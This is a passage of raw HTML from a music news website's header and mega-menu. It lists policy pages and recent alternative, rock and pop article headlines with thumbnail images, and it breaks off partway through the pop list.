	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://musicweeknews.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://musicweeknews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://musicweeknews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://musicweeknews.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://musicweeknews.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://musicweeknews.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://musicweeknews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://musicweeknews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://musicweeknews.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://musicweeknews.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png"  alt="MusicWeekNews.com"data-light-src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" data-light-srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x,  2x" data-dark-src="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<link rel='stylesheet' id='tiny-slider-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=10.6.1" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=10.6.1" id="tiny-slider-noconflict-js"></script>
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/"><i  class='jeg_font_menu fa fa-home'></i>HOME</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="96" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/violet-grohl-pays-tribute-to-david-lynch-on-whats-heaven-without-you/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Violet Grohl pays tribute to David Lynch on “What’s Heaven Without You”" title="Violet Grohl pays tribute to David Lynch on “What’s Heaven Without You”" decoding="async" fetchpriority="high" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/20/MixCollage-20-Jan-2026-12-54-PM-607.jpg.webp?version=696fc390a3080" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/violet-grohl-pays-tribute-to-david-lynch-on-whats-heaven-without-you/">Violet Grohl pays tribute to David Lynch on “What’s Heaven Without You”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/music-sin-fronteras-1-18-26-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MUSIC SIN FRONTERAS 1.18.26 – IndiePulse Music Magazine" title="MUSIC SIN FRONTERAS 1.18.26 – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/Up_on_the_Roof_1.jpg?fit=1200%2C606&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/music-sin-fronteras-1-18-26-indiepulse-music-magazine/">MUSIC SIN FRONTERAS 1.18.26 – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/interview-scarlet-street-wants-you-to-want-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Interview: Scarlet Street Wants You to Want More" title="Interview: Scarlet Street Wants You to Want More" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2026/01/scar.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/interview-scarlet-street-wants-you-to-want-more/">Interview: Scarlet Street Wants You to Want More</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruce-springsteen-swears-at-ice-get-out/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruce Springsteen Swears At ICE: &#8216;Get Out!&#8217;" title="Bruce Springsteen Swears At ICE: &#8216;Get Out!&#8217;" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/05/5-25-25-AN-Bruce-Springsteen-Live-YT-Screengrab-Cropped-3x2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruce-springsteen-swears-at-ice-get-out/">Bruce Springsteen Swears At ICE: &#8216;Get Out!&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hayley-williams-covers-her-grandfathers-song-friends-or-lovers/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hayley Williams covers her grandfather’s song “Friends Or Lovers”" title="Hayley Williams covers her grandfather’s song “Friends Or Lovers”" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/16/3-1200x628-46.jpg.webp?version=696bf41fe0a17" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hayley-williams-covers-her-grandfathers-song-friends-or-lovers/">Hayley Williams covers her grandfather’s song “Friends Or Lovers”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rising-rb-hip-hop-artist-mandu-soul-announces-debut-album-entelechy-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rising R&#038;B/Hip Hop Artist Mandu Soul Announces Debut Album, ‘Entelechy’ – IndiePulse Music Magazine" title="Rising R&#038;B/Hip Hop Artist Mandu Soul Announces Debut Album, ‘Entelechy’ – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/DSCF9561-e1768582757660.jpg?fit=990%2C442&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rising-rb-hip-hop-artist-mandu-soul-announces-debut-album-entelechy-indiepulse-music-magazine/">Rising R&#038;B/Hip Hop Artist Mandu Soul Announces Debut Album, ‘Entelechy’ – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/roger-waters-calls-president-scumbag-in-meltdown/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Roger Waters Calls President &#8216;Scumbag&#8217; In Meltdown" title="Roger Waters Calls President &#8216;Scumbag&#8217; In Meltdown" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/09/rogerwatersface.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/roger-waters-calls-president-scumbag-in-meltdown/">Roger Waters Calls President &#8216;Scumbag&#8217; In Meltdown</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/westside-cowboys-favorite-manchester-bands/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Westside Cowboy’s favorite Manchester bands" title="Westside Cowboy’s favorite Manchester bands" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/14/westside-cowboy-favorite-manchester-bands.jpg.webp?version=696aa0b5aa45d" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/westside-cowboys-favorite-manchester-bands/">Westside Cowboy’s favorite Manchester bands</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/argyro-finds-stillness-and-resolve-in-the-open-reach-of-lifeline-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine" title="Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/IMG_6969-e1768588288875.jpg?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/argyro-finds-stillness-and-resolve-in-the-open-reach-of-lifeline-indiepulse-music-magazine/">Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rock/">ROCK</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="97" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/korns-twisted-transistor-the-story-behind-the-song-and-its-classic-video-starring-snoop-dogg-lil-jon-and-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Korn&#8217;s Twisted Transistor: the story behind the song (and its classic video starring Snoop Dogg, Lil Jon and more)" title="Korn&#8217;s Twisted Transistor: the story behind the song (and its classic video starring Snoop Dogg, Lil Jon and more)" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/tCtNBBZ7TNcR3QekvyD7W4-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/korns-twisted-transistor-the-story-behind-the-song-and-its-classic-video-starring-snoop-dogg-lil-jon-and-more/">Korn&#8217;s Twisted Transistor: the story behind the song (and its classic video starring Snoop Dogg, Lil Jon and more)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/roger-waters-defends-ozzy-osbourne-comments-to-piers-morgan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan" title="Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-roger_waters_defends_comments_ozzy.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/roger-waters-defends-ozzy-osbourne-comments-to-piers-morgan/">Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/seven-classic-metal-albums-you-forgot-came-out-in-2016/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Seven classic metal albums you forgot came out in 2016" title="Seven classic metal albums you forgot came out in 2016" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/vmYBpe7bQt39rduFs4BCHN-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/seven-classic-metal-albums-you-forgot-came-out-in-2016/">Seven classic metal albums you forgot came out in 2016</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-2-metallica-songs-james-hetfield-finds-difficult-to-play-live/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 2 Metallica Songs James Hetfield Finds Difficult to Play Live" title="The 2 Metallica Songs James Hetfield Finds Difficult to Play Live" decoding="async" data-src="https://townsquare.media/site/366/files/2025/08/attachment-metallica_james_hetfield-13.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-2-metallica-songs-james-hetfield-finds-difficult-to-play-live/">The 2 Metallica Songs James Hetfield Finds Difficult to Play Live</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/leprous-einar-solberg-faced-his-teenage-demons-on-solo-debut-16/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Leprous’ Einar Solberg faced his teenage demons on solo debut 16" title="Leprous’ Einar Solberg faced his teenage demons on solo debut 16" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/C2fqwynbcKQFDvZdaTSeqE-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/leprous-einar-solberg-faced-his-teenage-demons-on-solo-debut-16/">Leprous’ Einar Solberg faced his teenage demons on solo debut 16</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/what-is-tit-tar-inside-studmuffin-supremes-viral-tiktok-journey/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What Is Tit-tar? Inside Studmuffin Supreme&#8217;s Viral TikTok Journey" title="What Is Tit-tar? Inside Studmuffin Supreme&#8217;s Viral TikTok Journey" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-115-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/what-is-tit-tar-inside-studmuffin-supremes-viral-tiktok-journey/">What Is Tit-tar? Inside Studmuffin Supreme&#8217;s Viral TikTok Journey</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/honey-bucket-by-melvins-the-story-behind-the-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Honey Bucket by Melvins: the story behind the song" title="Honey Bucket by Melvins: the story behind the song" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/MHpjDiBKfFJvWnoWysiUXh-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/honey-bucket-by-melvins-the-story-behind-the-song/">Honey Bucket by Melvins: the story behind the song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/am-i-evil-by-diamond-head-the-story-behind-the-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Am I Evil? by Diamond Head: the story behind the song" title="Am I Evil? by Diamond Head: the story behind the song" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/x63b7hBpupeyMfVA6xqwha-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/am-i-evil-by-diamond-head-the-story-behind-the-song/">Am I Evil? by Diamond Head: the story behind the song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/31-rock-metal-albums-turning-10-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="31 Rock + Metal Albums Turning 10 in 2026" title="31 Rock + Metal Albums Turning 10 in 2026" decoding="async" data-src="https://townsquare.media/site/366/files/2025/12/attachment-metallica-avenged-sevenfold-megadeth-opeth-blink-182.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/31-rock-metal-albums-turning-10-in-2026/">31 Rock + Metal Albums Turning 10 in 2026</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/pop/">POP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="98" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/charlene-broys-new-single-never-gonna-stop-edm-remix-ignites-the-dancefloor/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor" title="Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Charlene-Broy.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/charlene-broys-new-single-never-gonna-stop-edm-remix-ignites-the-dancefloor/">Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/behind-shabs-defiant-anthem-dance-til-youre-free/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Behind SHAB’s Defiant Anthem ‘Dance Til You’re Free’" title="Behind SHAB’s Defiant Anthem ‘Dance Til You’re Free’" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Screenshot-2026-01-19-165023.png?fit=1084%2C608&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/behind-shabs-defiant-anthem-dance-til-youre-free/">Behind SHAB’s Defiant Anthem ‘Dance Til You’re Free’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mancunian-artist-helen-mac-unveils-a-decade-spanning-journey-with-new-album-precipice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;" title="Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/helen-mac.jpg?fit=1156%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mancunian-artist-helen-mac-unveils-a-decade-spanning-journey-with-new-album-precipice/">Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/allegras-red-era-growth-self-care-and-saying-it-all-out-loud/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud" title="Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/IMG_0540-scaled.jpeg?fit=900%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/allegras-red-era-growth-self-care-and-saying-it-all-out-loud/">Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/6-new-top-online-sportsbook-for-uk-sports-betting-fans-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 New Top Online Sportsbook For UK Sports Betting Fans (2026)" title="6 New Top Online Sportsbook For UK Sports Betting Fans (2026)" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/image-2.png?fit=1200%2C801&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/6-new-top-online-sportsbook-for-uk-sports-betting-fans-2026/">6 New Top Online Sportsbook For UK Sports Betting Fans (2026)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ron-morven-releases-introspective-album-six-reflecting-on-the-human-experience/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience" title="Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/ron-morven.png?fit=832%2C1024&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ron-morven-releases-introspective-album-six-reflecting-on-the-human-experience/">Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
